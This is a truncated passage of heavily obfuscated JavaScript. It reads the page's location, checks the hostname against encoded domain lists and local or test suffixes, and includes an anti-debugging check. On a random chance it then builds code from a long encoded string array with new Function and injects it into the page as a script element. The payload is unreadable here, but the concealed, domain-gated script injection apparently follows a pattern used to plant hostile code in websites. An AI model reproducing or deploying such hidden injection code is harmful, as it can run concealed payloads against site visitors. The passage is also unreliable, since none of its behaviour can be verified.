8')+a1(0x38f,'10J6')+a1(0x7f2,'NhLV')+a1(0x72d,'PjbG')+a1(0x230,'6zqK')+a1(0x424,'[Uo5')+a1(0x619,'ifl@')+a1(0x29d,'10CT')+a1(0x648,'10J6')+a1(0x53f,'W2Jb')+a1(0x58c,'2eAx')+a1(0x25d,'LAPG')+a1(0x4a3,'ccWG')+a1(0x517,'$CDh')+a1(0x45e,'uopZ')+a1(0x3b2,'6dHd')+a1(0x7a5,'TgEU')+a1(0x35c,'BqgK')+a1(0x380,'A$d!')+a1(0x23d,'nzKA')+a1(0x2a5,'Y4Pv')+a1(0x386,'QA[r')+a1(0x24d,'uopZ')+a1(0x42f,'2VE]')+a1(0x66e,'Y4Pv')+a1(0x341,'TSKJ')+a1(0x44f,'HJKQ')+a1(0x473,'VV#K')+a1(0x7cc,'NhLV')+a1(0x5cf,'JQTr')+a1(0x44c,'LAPG')+a1(0x31e,'[Uo5')+a1(0x5f0,'6zqK')+a1(0x7af,'2eAx')+a1(0x2ae,'[Uo5')+a1(0x58f,'sfmK')+a1(0x5d8,'ccWG')+a1(0x7a1,'o2([')+a1(0x2e7,'2eAx')+a1(0x6e8,'PjbG')+a1(0x2f0,'Y5)g')+a1(0x4fd,'^AG6')+a1(0x1b9,'K[CB')+a1(0x76e,'2VE]')+a1(0x6ae,'W2Jb')+a1(0x29c,'A$d!')+a1(0x6e9,'Xg!o')+a1(0x283,'Xg!o')+a1(0x3cb,'LjDh')+a1(0x766,'TSKJ')),c[a1(0x359,'x(s)')]=a1(0x666,'6dHd')+a1(0x3c5,'BqgK')+a1(0x4fb,'TSKJ')+a1(0x409,'Xg!o')+a1(0x4be,'^UWu')+a1(0x740,'JQTr')+a1(0x3ec,'K[CB')+a1(0x452,'wjfi')+a1(0x605,'VV#K')+a1(0x78f,'HJKQ')+a1(0x2d0,'HJKQ')+a1(0x570,'u@qC')+a1(0x627,'^AG6')+a1(0x541,'soY8')+a1(0x209,'x(s)'),c[a1(0x779,'^UWu')]=a1(0x4c2,'2VE]')+a1(0x1da,'sfmK')+a1(0x402,'[Uo5')+a1(0x5b3,'10CT')+a1(0x61e,')AG3')+a1(0x6d7,'$CDh')+a1(0x2d9,'u@qC')+a1(0x428,'u@qC')+a1(0x6c2,'PjbG')+a1(0x420,'Dfnl')+a1(0x727,'nzKA'),c[a1(0x575,'Dfnl')]=a1(0x358,'WafP')+a1(0x41e,'VV#K')+a1(0x426,'LjDh')+a1(0x80f,'u^F%')+a1(0x600,'TgEU')+a1(0x3f6,'o2([')+a1(0x7dc,'u@qC')+a1(0x571,'2foW')+a1(0x2e5,'^AG6')+a1(0x218,'88Af')+a1(0x41c,'VV#K')+a1(0x4eb,'10J6')+a1(0x4e4,'10CT')+a1(0x276,'$CDh')+a1(0x7fd,'JQTr')+a1(0x3f9,'sfmK')+a1(0x407,'^UWu')+a1(0x4a1,'0%Ig'),c[a1(0x611,'W2Jb')]=function(z,C){return z===C;},c[a1(0x526,'nzKA')]=a1(0x4e8,'LAPG')+a1(0x3bb,'QA[r'),c[a1(0x7e6,'2VE]')]=function(x){return x();},c[a1(0x1e4,'wjfi')]=function(x){return x();},c[a1(0x229,'x(s)')]=function(x){return x();},c[a1(0x78e,'ifl@')]=a1(0x54e,'2foW')+a1(0x3d2,'Y5)g')+a1(0x264,'0%Ig')+a1(0x677,'$CDh')+a1(0x33b,'o2(['),c[a1(0x59b,'2eAx')]=function(z,C){return z!==C;},c[a1(0x5d2,'LjDh')]=a1(0x663,'tqnE')+a1(0x246,'QbYj'),c[a1(0x64c,'B^B^')]=function(z,C){return z===C;},c[a1(0x57a,'PjbG')]=a1(0x4ff,'B^B^')+'t',c[a1(0x777,'u^F%')]=a1(0x551,'ccWG')+a1(0x780,'[Uo5'),c[a1(0x2e3,'Y5)g')]=function(x){return x();},c[a1(0x550,'uopZ')]=function(x,y,z){return x(y,z);},c[a1(0x20a,'PjbG')]=function(x,y){return x(y);},c[a1(0x3cd,'u^F%')]=function(x){return x();},c[a1(0x4e9,'WlCu')]=function(x,y,z){return x(y,z);},c[a1(0x6b3,'VV#K')]=a1(0x682,'wjfi')+'t',c[a1(0x432,'nzKA')]=a1(0x321,'JQTr')+a1(0x49d,'ccWG')+a1(0x3f3,'K[CB'),c[a1(0x425,'x(s)')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x2b9,'LAPG')]=function(z,C){return z||C;},c[a1(0x2ff,'2eAx')]=a1(0x62e,'LjDh')+a1(0x35f,'2eAx')+a1(0x50d,'A$d!')+a1(0x2ed,'Y5)g')+a1(0x602,'wjfi')+a1(0x396,'K[CB')+a1(0x489,'10J6')+a1(0x598,'x(s)'),c[a1(0x317,'QA[r')]=a1(0x214,'2VE]')+a1(0x2a6,'88Af')+a1(0x405,'2foW')+a1(0x545,']E(&')+a1(0x445,'NhLV')+a1(0x493,'2eAx'),c[a1(0x3de,'ccWG')]=function(x,y){return x(y);},c[a1(0x7ee,'K[CB')]=function(z,C){return z+C;},c[a1(0x50b,'88Af')]=function(z,C){return z+C;},c[a1(0x834,'ccWG')]=a1(0x347,'BqgK');var d=c,e=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x9798777d;if(z){var G=z[a2(0x4f4,'QA[r')](y,arguments);return z=null,G;}}:function(){};return x=![],C;};}();function f(x,y){var a3=a1;for(var z in x)if(d[a3(0x44d,'tqnE')](z[a3(0x80d,'Dfnl')+'h'],y)&&function(C,G){var a4=a3;for(var I=0x2;d[a4(0x827,'ccWG')](I,G[a4(0x23f,'6zqK')+'h']);I++)if(d[a4(0x5fb,'2foW')](C[a4(0x393,'10CT')+a4(0x52b,'soY8')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a5=a1;return d[a5(0x471,'6dHd')](x,Math[a5(0x20d,'K[CB')](d[a5(0x749,'[Uo5')](Math[a5(0x6be,'uopZ')+'m'](),d[a5(0x7cd,'2foW')](d[a5(0x7a6,'u@qC')](y,0x1),x))));}function h(x,y){var a6=a1;for(var z=0x0;d[a6(0x250,'6dHd')](z,y[a6(0x71c,'$CDh')+'h']);z++){var C=y[z],G=d[a6(0x5fa,'QbYj')](0x0,C[a6(0x51f,'uopZ')+'Of']('.'))?d[a6(0x725,'LAPG')]('.',x):x,I=d[a6(0x271,'u^F%')](G[a6(0x23f,'6zqK')+'h'],C[a6(0x1cf,'BqgK')+'h']),K=G[a6(0x1de,'u^F%')+'Of'](C,I),I=d[a6(0x568,'$CDh')](-0x1,K)&&d[a6(0x53d,']E(&')](K,I);if(I&&(d[a6(0x693,'wjfi')](G[a6(0x318,'sfmK')+'h'],C[a6(0x318,'sfmK')+'h'])||d[a6(0x2cd,'Y5)g')](0x0,C[a6(0x33f,'TSKJ')+'Of']('.'))))return 0x1;}}function i(){var a7=a1,x,y;return d[a7(0x3a7,'Xg!o')](f,d[a7(0x3cc,')AG3')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a8=a1,x=d[a8(0x38a,'QbYj')](k,d[a8(0x277,'QA[r')](i));if(x){var x=d[a8(0x762,'NhLV')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a8(0x3a8,'88Af')](0x46,x[a8(0x322,'10J6')+a8(0x77d,']E(&')](0x0))&&d[a8(0x301,'WlCu')](0x66,x[a8(0x34e,'x(s)')+a8(0x192,'K[CB')](0x0))||d[a8(0x310,'Y5)g')](0x49,x[a8(0x30f,'HJKQ')+a8(0x67c,'PjbG')](0x1))&&d[a8(0x613,'6dHd')](0x69,x[a8(0x3e8,'Y4Pv')+a8(0x7e5,'u@qC')](0x1))||d[a8(0x34b,'PjbG')](0x4c,x[a8(0x3ac,'A$d!')+a8(0x36e,'nzKA')](0x2))&&d[a8(0x413,')AG3')](0x6c,x[a8(0x285,'^AG6')+a8(0x52b,'soY8')](0x2))||d[a8(0x240,'2VE]')](0x45,x[a8(0x19c,'6zqK')+a8(0x4ea,'6dHd')](0x3))&&d[a8(0x2b4,'$CDh')](0x65,x[a8(0x7ef,'0%Ig')+a8(0x5de,'W2Jb')](0x3))||d[a8(0x565,'QA[r')](0x3a,x[a8(0x5a8,'WlCu')+a8(0x24c,'JQTr')](0x4))):void 0x0;}}function k(x){var a9=a1;return d[a9(0x617,'$CDh')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var aa=a1,x=d[aa(0x38c,'BqgK')](i);if(x){var y=d[aa(0x6a3,'A$d!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[aa(0x439,'HJKQ')](y,'~')?d[aa(0x32d,'tqnE')](k,x):z)&&d[aa(0x7bc,'u^F%')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x5c9,'tqnE')](y,z);}}function m(){var ab=a1,x=d[ab(0x71d,'10CT')],y=new RegExp(d[ab(0x3b0,'0%Ig')],'g');return x[ab(0x43d,'Y5)g')+'ce'](y,'')[ab(0x18b,'soY8')](';');}function n(){var ac=a1,x=d[ac(0x1c7,'nzKA')],y=new RegExp(d[ac(0x73e,'K[CB')],'g');return x[ac(0x66c,'2eAx')+'ce'](y,'')[ac(0x1b0,'WlCu')](';');}function p(x){var ad=a1;return d[ad(0x55e,'PjbG')](-0x1,x[ad(0x4ec,'HJKQ')+'Of'](String[ad(0x202,'BqgK')+ad(0x5c2,'PjbG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x5d0,'6zqK')](x)||new RegExp(d[ad(0x68a,'VV#K')],'g')[ad(0x73d,'HJKQ')](x));var y;}function q(x,y){var ae=a1,z=x[ae(0x205,'^UWu')+'h'];return d[ae(0x498,'Dfnl')](x[ae(0x6d8,'tqnE')+ae(0x37a,'K[CB')](d[ae(0x810,'soY8')](z,y[ae(0x587,'HJKQ')+'h']),z),y);}function r(){var af=a1,x=d[af(0x3bf,'2eAx')][af(0x415,'6dHd')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[af(0x642,'NhLV')](m),C=d[af(0x20c,']E(&')](l),G=d[af(0x338,'sfmK')](n);continue;case'1':d[af(0x361,'wjfi')](L);continue;case'2':var I={};I[af(0x312,'PjbG')]=d[af(0x4e7,'B^B^')],I[af(0x483,'^UWu')]=function(M,N){var ag=af;return d[ag(0x26f,'HJKQ')](M,N);},I[af(0x4f9,'BqgK')]=d[af(0x462,'LAPG')],I[af(0x774,'ifl@')]=function(M,N){var ah=af;return d[ah(0x7d3,'[Uo5')](M,N);},I[af(0x47b,'6dHd')]=d[af(0x3b3,'^AG6')],I[af(0x404,'Y5)g')]=d[af(0x4bb,'10J6')],I[af(0x5b0,'NhLV')]=function(M){var ai=af;return d[ai(0x300,'2foW')](M);};var K=I;continue;case'3':return!C||!!(d[af(0x40c,'Dfnl')](h,C=d[af(0x486,'ifl@')](q,C,String[af(0x7f6,'$CDh')+af(0x4c4,'Y5)g')+'de'](0x2e))?C[af(0x470,'QA[r')+af(0x1f4,'wjfi')](0x0,d[af(0x54c,'6dHd')](C[af(0x318,'sfmK')+'h'],0x1)):C,z)||d[af(0x4c1,'o2([')](h,C,G)||d[af(0x519,'TgEU')](p,C)||d[af(0x681,'10CT')](j));case'4':var L=d[af(0x7b1,'sfmK')](e,this,function(){var aj=af,M={};M[aj(0x7b8,'^UWu')]=K[aj(0x2a2,'LjDh')];var N=M,Q=K[aj(0x6bb,'2*bY')](typeof window,K[aj(0x523,'10J6')])?window:K[aj(0x4b9,'LAPG')](typeof process,K[aj(0x63d,'Y4Pv')])&&K[aj(0x459,'10J6')](typeof require,K[aj(0x7c8,'W2Jb')])&&K[aj(0x6ea,'A$d!')](typeof global,K[aj(0x4aa,'u@qC')])?global:this,V=function(){var ak=aj,Z=new Q[(ak(0x303,'HJKQ'))+'p'](N[ak(0x621,'sfmK')]);return!Z[ak(0x81d,'^AG6')](L);};return K[aj(0x3f2,'uopZ')](V);});continue;}break;}}function s(x){var al=a1,y=d[al(0x751,'o2([')](i),z;y&&((z=y[al(0x2da,'^UWu')+al(0x5ed,'[Uo5')+al(0x1fc,'soY8')](d[al(0x222,'LjDh')]))[al(0x38b,'Dfnl')]=d[al(0x753,']E(&')],z[al(0x210,'tqnE')+al(0x7fb,'tqnE')+'t']=x,(y[al(0x7f7,'W2Jb')]||y[al(0x6ec,'u@qC')]||y[al(0x7c5,'PjbG')+al(0x441,'u^F%')+al(0x2b2,'Y5)g')])[al(0x55b,'nzKA')+al(0x66f,'u^F%')+'d'](z),z[al(0x60a,'2VE]')+'e']());}function t(){var am=a1,x,y=d[am(0x679,'LAPG')](f,d[am(0x195,'u^F%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[am(0x325,'^AG6')],C=new RegExp(d[am(0x54a,'LjDh')],'g'),(C=y[z[am(0x74e,'2foW')+'ce'](C,'')])&&C[am(0x4d5,'u@qC')+am(0x3d3,'tqnE')][am(0x455,'[Uo5')+am(0x477,']E(&')+'d'](C));}try{var u,v,w;d[a1(0x32e,'LAPG')](r)||(d[a1(0x65c,'JQTr')](t),d[a1(0x36d,'LjDh')](0x1,d[a1(0x1d4,'VV#K')](g,0x1,u=0x4))||d[a1(0x5dd,')AG3')](s,d[a1(0x377,'Y4Pv')](d[a1(0x5b1,'u@qC')]('(',new Function((function(){var _0x2570029=function(){var _0x1227775c=['vZL1s0HnC2rtBdDKBuz5suHzownQow1KvZvQzeDSDMjP','sxDzAxDUzfDODwvdy3blmgDVtuHOBe5tD25IAvOYuLnJ','A3jtq2D3zurkAe5dD25lsePrs2LJCeSWz29nsgCWwtjz','DeLlrei0ttjAAuXdzdvlBeKYsNLRCLndz3DLreu0t0n3','D1CYChjkEwTYu0nND2vetMXoExDUzezSnLzty3blmgDV','uwnyAfHor2HQu2T0reP5D25Ir1v3uvzJmLrTuKLzu2nZ','sLDfBKTtC25wq2nWteDoyLndz3DLr1v6tenJEgfvttvk','uti5v1yXqMXkExDUvNPKmfKWBg5nmLjivtj0teP5D25w','tgjty3nkmwrqzg1Kwe5PowPtv2rusNL3BLz6wNbAmKzV','u25OmfKXqLHKu2nZsJfKuwvhuLDvmNrtuvDgveP5D25r','q2rPs2PswKP5A3jtq2D3zurjmfPPD25zAw8Wv1nJCeSW','Ee9hoxnkExDUvNPsswrxDZrIEtLyvdjfBKXdzhvrmNm0','sJjoEgjhtKLnr3b3sNL3BMjvtNjvvuPPyMXjBKXdzhvv','u2nWsZbNB01iz3LnBvLZsJnkuMjgC25lu3rjs0rcne1Q','s0rcne1xwMLmq2n4s1C5AuP5Bgrlsg9ZuvnRn2ztEdfx','BgvUz3rO','uLrzu2nZsJngrgeXAg9xruPRveDfBKXdzfHvr0v2vJfc','ytaXmuP5D25wELzxwKzkrgiXAfHovtvQu0vJBKXdzg9K','DeLlrei0txPrmeXdzhDKmevVsNLRCLndz3DLreu1wML3','zuroAe9tD25lu1zRv0nJCeSWz29nsgD5t0rNC0P6rxbI','EKKWtenKA0TurxfkEwTYu0nND2vetMLoq3DUu1Dgrwn5','ow5ArK52vM1oAeP5D25wEMrRwtbWwLPyuLHoBuvUtenK','A1nuAhjoAwnZsJfKuvvTuK5rmNn4y1zKseP5D25wmuPt','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','tuHNEe1ey3nkEwTRyJfJBKTtDeLlrei0tvDnEKXdzdfH','tuHNEu9usxnkmLzXtvzrBKTtDeLlrei0txPsBeXdzfjn','vfbwstDJBvyWzfHkDuLhuMjvEwD3zurwAvPPD25Lu3bt','uNHkExDUvNPrEfjhEerImhryvuHvBKXdzdjIvZLzvJfc','mff6AhzKvMrqy1nJC0OYuK9tBu5oyLC5ELOXy25mq2ry','tJjfC0OYuxbnu29Us1n0suTeqJrArffZsJjKEgrhtw5l','y3nkmwrstJjouwnxAgTvBLzWsNL3BMjTsNHvmwrru21o','v1nJCeSWz29nsgD6tuDjC0P6rxbImKLUs1n0suTeqJrn','Bu9dD25rmezft0nJCeSWz29nsgCWwLrRC0OZvM9IBMDU','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','DgvZDa','ndnkExDUyuvKq1PgsNrHmNbytLvZBKXdzezIvZL1y2To','rei0tLDfmuXdzhvkBLPgsNLSzeTizhbIBvj2zhL4n2zt','s0zbnwrdy3blmgDVtuHNme4YwxnkEwTSwKzNBKTtDeLl','mJG5nJm4Ag11DeDx','m1zrsNLRCLndz3DLrfeYtun3BLrPtLLnAwnWsZbNB01i','D2vhvMLmq2rjyKvsvuP5A3jtq2D3zurkA1LPD25Lu3bt','CLndz3DLrePRwxL3BMrgBdzwu2nWsZbNB01izZfpveLZ','rei0tLrRm0XdzdbxwhbwsNLRCLndz3DLrfe0txL3BKTt','t0DrC0OZBfPvm2nUs1n0suTeqJrnAKf3tenJAfiZBdbk','rei0tvroA0XdzfLurfPZsNLRCLndz3DLrePOwxL3BKLx','sJnOvgiYvJztrwqXsNL3BMrgtNjnmLP0yNPSnvLty3nk','DMjPAhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgPxmgDV','twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPkze96ownL','t1nJCeSWz29nsgD5wwPNC0OWDfHomgnUs1n0suTeqJro','wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgzn','s0rcne1QuxPmq2rkwvvsEKP5A3jtq2D3zuDwBuXdy2Hs','BKXdzentvxbRvKvRm1PguMHkExDUyLDvELKXrLrIm1zy','me50wvnJC0OYCfPsrKzdyLC4DKP5D25zm0KZwtbOtMfT','C0OZsLjIrNnUs1n0suTeqJrnAKL6tenKne1StNHkEwTY','vwrhnvfwELPysNL3BLz6uKDzmdvuyxPwwe4XqJnkExDU','wfr6BhDwmuzSsNL3BMfxmxjAv1Peytnswfvvog5mq2rY','oxrwEMr4v1nJC0OWrMHxBvjjutj0mgmWtNjHr3C0ytfo','rLzOsNL3BLz6uJrArLz0yJjwwe5hEgPtsevUtenKwfvQ','mKP5A3jtq2D3zurwAu15D25KmePczgLJCeSWz29nsgD5','A3jtq2D3zurrnvLtD25JsgH5zfnJCeSWz29nsgCXtLDr','q2rPyw01muP5A3jtq2D3zuroAu1PD25rr3a2y2LJCeSW','rfv4wvn3BK5hwMHxu2nWsZbNB01izZfnrfvZsJbcCwvU','DLLwzfjnq2nZsJjste1fzfHoAZvRvuvJBKXdzfHvvgWX','r2SYsNL3BLz6uMfzmve0ytbonu1Qz25mq2rytLzAA1vi','vvvoDLjwyZjsBu5wwvnJC0OYmwPnr1PyvvD4ALzRy25m','seP5D25wmuiYvuzJmfLvEeDsEwnZsJjSDgeWEdzzvKjZ','yM5vBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevvovPUvNvz','txHwEMn2wKv4AeP5D25wmuL3y1zKuu5hCezwEwnZsJfK','v3rsyJjfBKXdzhjzAZLUvJa5mfKXvLHkExDUyvzoCK5i','vei0tun4C1byuM9Hwe5IsJbOnMjvwM5Ku2rKv3LKC1Px','A25mq2rytLDkDgnftNjJr0zysNL3BLfRtNjHrMrsuM1o','sNL3BMrStNjtBtf0yJnSmLLty3nkmeK0ytnkC09hoxrs','ELzewKvoEeP5D25wEMrhwtfArgf6uLHoELv4sNL3BLz6','z3bLm1POy2LcsLbwohDLrgC0turjm05QsMTpmMXTs0Hv','ntbltM9oDLy','tMjtq2D3zursA05dD25lr1yXuKnJCfHumw1KvZvQzeDS','D25xrxCYyKnJCeSWz29nsgD6t0DvC0OWqwPov01Us1n0','me00yJbZBKXdzfHom2Xly0u0DLKWCfHkExDUzfHAv1KW','tKrJmKXdzfLurfPZsNLRCLndz3DLrev3t1n3BMrgBdzw','yLnJCfHtAdfxmwnVtuHNELPetxnkmhryvMTnBKTwmg9L','vKP5D25rme52uZfJmfzTtK1Km2TUtenKAMmWouvwmdLR','otuZDwzzDhP2','ne5uwtvmq2mWwM1gwKP5A3jtq2D3zursBe5tD25Kv2H1','wLD4ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPK','uJnSmeP5A3jtq2D3zurwAvLPD25nu2X2wwLJCeSWz29n','BLz6y3Pzmuv3uw1sugjxDezkExDUvJffm1PfnwLpwgXy','mZaZueztvxro','AgXKvvfUs1n0suTeqJror1PRtenJB1PyvKvkEwTYu0nN','DLz5y3blmgDVtuHNEu9eqxnkmLfWtvnVBKTtDeLlrei0','zurvEK5dD25KmePczgLJCeSWz29nsgCXtLrvC0OWDfHw','u01fuKvwEwnZsJjZngeXCgLpr3rWvJfgEeP5D25KsfjZ','we4ZCdnkExDUyKvSv1KWmu5Lr1jwvNLJC0OYtM1vBu5k','mte2mK5dq01RrG','sNLgsgvyuw5lu3rjs0rcne1Trtvmq2qZuwTgmKP5A3jt','wM1yu3HItuHNDW','CeSWz29nsgD4tNPRC0OWqNHvBeLUs1n0suTeqJrnBvzR','Au1SzfjHu2nZsJfJmgrhtKXpr3r4vNPsAvzPy3nkmNH4','qLHvvxbRvLrOCLnPy3nkmwmXy25SBu9howHwmujOsNL3','ngiYtKrsmLyYsNL3BMjhmxjLrvz4tLzJBKXdzevvmJLo','sJb0we4Wy25lu3rjs0rcnfLuwxnkmLfWtvnVBKTtDeLl','ow9zmuPRu21st1mXy25mq2rytJbOu1LTmxzImwrtt0nJ','ytbswfqWAg9wmuPesNL3BMfhwLLrv2ruytfRBKXdzdzr','q2nVvurSmeP5A3jtq2D3zurfnfPtD25tv0zfy3LJCeSW','qxLoELL5wKzZBMiWCfjwru5SsJeWB1L5EgLlu3HMtuHN','uMffC25mq2rytKvkALqXBeXLvMmWvhLJC0OZAZrImwr4','uMjtq2D3zurjD01PD25lu1j2vNLJCfHtD25AEwnWtZjV','q2D3zurrne5PD25IAvOYuLnJCeSWz29nsgD4wwPnC0OX','y3nkm0e0ytfonfyXqK1kExDUy21AuvfTAhrIEKfUtenK','mgDVtuHNmvKYwxnkmJvgtvC4BKTtDeLlrei0txPNnuXd','ExDUvNPKs1KXsNLKvwrytMPrBKXdzfHove5RvwPODLmX','qwPov01Us1n0suTeqJrnALKZtenKuweZvLfkEwTYu0nN','CLndz3DLreL5t0n3BLLTChvKu2nWsZbNB01iz3HnBu1Z','ze9jmwD5sNLRCLndz3DLrfzQtun3BMqWDgryAwnWsZbN','q2rytLrbmMnfC3PzmhrysNL3BLz6uMXHwef6ttjos2nt','sNLRCLndz3DLrff5t0n3BMnSrNnxEwnWsZbNB01iz3Pz','q2D3zurrEK15D25tr3HfvKnJCeSWz29nsgD4wMPJC0OW','DeLlrei0twPfEeXdy29vrgWWsNLRCLndz3DLreL6tML3','tNzxBu54sNL3BLPgCfnzmuv6vg1sv2nty3nkmwmZzeDo','vNPAnfPgrLrHmfyWu20WBKXdzfHovxbQvfv0nfKWCeHL','m1zisNL3BMjvtNjtBwXuytfkwfvyvw5mq2r1vti5AwiW','EwXKufvNB01izZfnre1ZsJnNEvuZrw5lu3rjs0rcne1Q','v3rpwLCXCMrgzfjHu2nZsJfJmLnTtKXLre5QvvzSBeP5','ne1uzg1mq2rpwLHkt0P5A3jtq2D3zurrmu1dD25zAw8W','sgD6turJC0OWDfHwA01Us1n0suTeqJrnALuYtenKwvre','rdfqtevjowuZmdDrBhrrs0rcne1Tttjmq2rPs2PswKP5','zeLIrvjvsNLRCG','m1jWyJi0B2nPEhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fP','ywLJC0OXzfbnvgHytJnOALrhwMHkExDUuKzoDLDSyZjx','rxHsyuzoDMrgzfboq2nZsJfJmLrTtLrtvtLjvNPsDeP5','ELLuwxnkm0jIyw1ZBKTtDeLlrei0ttjvEeXdzdvxvK4Z','wKuXseP5D25zvZfYwtbgwLrevw5mq2rVvtjZnfLQAhjt','B1PyvKvkEwTYu0nND2veuxPzu3DUu1Dgrwn5y3blmgDV','BLvhDdfvq2nWsZbNB01iz3HAAK1ZsNPsBvLwA25lu3rj','vtvQvfvoDMeXzfnrEwnZsJfKuu9frLHorKPQvvv0muP5','m1POy2LcwfbwstDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','zfC1AMrhBhzIAwDWztnAAgnPqLPqvMDZzfqXA1CXA29n','tNzsmwrqvhLJC0OWtNrHmfj0v1HcA1mXy25mq2rcuJj4','y2TAwe5xvw5mq2rVzdjVEgjeAhjuq2nZsJfJmLDTtLrJ','uLjTtLzrmJLhwM5wDeP5D25wEMrpwKu4ngf5DhPtvwnU','vunND2vettnAu3DUu0D4rvzdy3byu2GWzvHcBgiYwwDJ','muzQzeDssMqYvw5mq2reyLC5D1z6wK9zmduYzvnJC0OY','u21ot1z5y3nkmezzwKDst1iYuMTvv0vUtenKCLKZsKvK','mtfLsNLRCLndz3DLrfzOwwL3BMqWsKjKAwnWsZbNB01i','suTeqJroree1tenJmLnPvMHkEwTYu0nND2veuMHoExDU','suTeqJror1v5tenKnvDwtJnkEwTYu0nND2verxHzu3DU','sNLRCLndz3DLrfeYwKn3BLuYEe1HAwnWsZbNB01izZfp','v0nJCeSWz29nsgCXtw1nC0P5A2XArMDUs1n0suTeqJrn','DdLlq2TWs1r0ouXdrw9IvdfRvZbNB01iAgTzAxDUzurk','vvz6uKnArxHAwLnJC0OXyZfAr05wzhPoA1zStNjtq2nZ','wKzcEeP5D25wmujhwKzsEfLTovHomwnUtenKD1iYAgTv','mNHyvvvswLyXrMXkExDUvNPss1PfmxrHmKzytKzsvuP5','zfHvA3bQvhPODK1gyZbzvZbUtenKwe5UvMTJru52wM5S','sJjwtwvhtLjprZLqyLDfBKXdzfHove5QveHKv1PgvNrH','vJfkseP5D25AAKzhwtfsvgiYzgTwEwnZsJjwme9gAfHu','vhfcuMe','u2S3zLn4ALCWz29nsgD6tKrvC0OZzeXyvJrUs1yWovPU','vNPsnfPfAfLwEwnZsJfJmfrTtK1JBgH0vNPKteP5D25J','D25wELPRwKzgDgeYoxPsmLvUtenKwe5ywMXArtv3wKv4','r1POv1nJCeSWz29nsgD6tLrNC0OWngPxreLUs1n0suTe','zhnArtLuytbswe5iChnkExDUyKzoCLrywMLxsefUtenK','yMLOEuXitxbLm0PSzeHwEwjPqNLqse03zLn4ALCWz29n','BLz6zevHmLjuyJbAwfvuz25mq2rSv1zsu2rTmxzzEwnZ','sNL3BLPxmxjtvvPOy2XJBKXdzgHtvgrRvxPOCK1gyZnA','ttnzAxDUsvCXqK1ty3blmgDVtuHOAvPPD25nv2Xet1nJ','q2nWwfnOnKXfrxbpmZbZzfz0s0TeqJrnELL4tenKDePu','suTeqJrnmK0YtenJEgfvttvkEwTYu0nND2vetxDzExDU','A0Xdzg5JwfjQsNLRCLndz3DLre15wLn3BLnhEevwq2nW','tenKne9hDhHIA052u1vkAeP5D25HwgHvt1DrngeXsw5m','r2HWyZfZBLniChrsBwqXsJeXyKOYEgXIBwqWyunKze8Z','qJnkEwXKufDsyLnPz3DLrfu1tun3BKTtvMTxq2nWwfn4','s1yWB0P5ng5lvNrts0rcne1uvtrmq2nVy2XbCuP5Bgrl','tLvAALvuAhjJvMmWv0rNBKXdzdzurvPQvdnKCfjty3nk','q2nZsJi0EvzTtKXprZL0wLHfBKXdzfHvrZftvNPrDLKX','m1jTtKPpr3qZvNPAsvjty3nkmwrruM1ovwjxodrAvezy','tun4DLbtAhzlmJvIzeyWCePuqJrnvef3teHbowjSDdby','vdfTzfC1AMrhBhzIAwH5teHnC2rtEdjmsgnZzun4nuXi','tLDAsuP5D25wELPWvg1gtMnhtK5wEwnZsJfKu2jUBfHo','qJrzvgTZsNLOEvvdB25lu3rjs0rcne1uwMHmq2nVwLHw','tMLJCeSWz29nsgD4tNPvC0P5AgXKvvfUs1n0suTeqJrn','mdvSy2S0BKTtDeLlrei0tLrfm0XdzfjnvNbAsNLRCLnd','zgTlvevXsNLRCLndz3DLrfv5wKn3BLeWrKvpq2nWsZbN','D25wmuy1tuzKugruuNPzu2nZsJjSDgiWvLHosgHRvfzo','u3rjs0rcne5uy3Dmq2r1uLrgDKP5A3jtq2D3zurgBe9t','vNLIAuj5ufngyLHtEdjpmZa3zLnNCe8YwJfIBu4WyvC5','y3blmgDVtuHNEK1hwxnkm0jIyw1ZBKTtDeLlrei0tvrj','q2ryvdbAA1uYmxjvvuP5yvnJC0OYuJbuExryvuDOALrR','u2nty3nkm2C0ytnOwfvvuJrwmdK1sNL3BMvxmxzvBLj0','vti5A1yXqJvkExDUvJfgDfrgzfjorgX6uNLJC0OXzfbA','D25wmujOwMXJm2fhtKLKEMDUtenKwfvfDhvwEMq0wtaX','CLndz3DLreu1wKn3BLLPBZbxu2nWsZbNB01iz3LomLfZ','vwXAA1uYmxjpruzjtKnJC0OYDg9Kr05mt0C5DgeZrw5m','CLndz3DLrfeZt0n3BLLTChvKu2nWsZbNB01izZfzALLZ','sgHStun3BKLvzdvKq2nWsZbNB01iz3LnrevZsNPAs0Px','wKTIr1jwvNLJCW','EfHoBwHRvw5fBKXdzevrmNrewKzOmfPfDgHkExDUyuzo','vKK3y21wmgrysNvjr1jIvLnND2veuxLoq3DUwJngmfL5','mMWWuNPsyuP5D25wELv2wKzsrgj6uLHoruPQvfDfBKXd','AdjJu2nZsJfJm2nhtK9Hr3HQu0zKveP5D25wELOYtuD0','uKvoCMrSzfbIBtf2wvnJC0OWtMTrBvjiuJjsA1vSy25m','q2D3zurn